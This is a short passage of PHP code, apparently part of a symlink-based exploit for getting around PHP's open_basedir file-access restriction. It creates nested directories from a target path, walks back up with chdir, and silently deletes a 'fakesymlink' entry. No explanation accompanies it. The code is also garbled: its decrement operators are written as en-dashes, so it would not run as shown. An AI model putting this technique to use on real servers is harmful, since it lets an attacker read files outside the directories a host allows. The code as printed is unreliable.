
chdir($fakedir);
}
while(1<$as–) chdir("..");
$hardstyle = explode("/", $file);
for($a=0;$a<count($hardstyle);$a++){
if(!empty($hardstyle[$a])){
if(!file_exists($hardstyle[$a]))
mkdir($hardstyle[$a]);
chdir($hardstyle[$a]);
$as++;
}
}
$as++;
while($as–)
chdir("..");
@rmdir("fakesymlink");
@unlink("fakesymlink");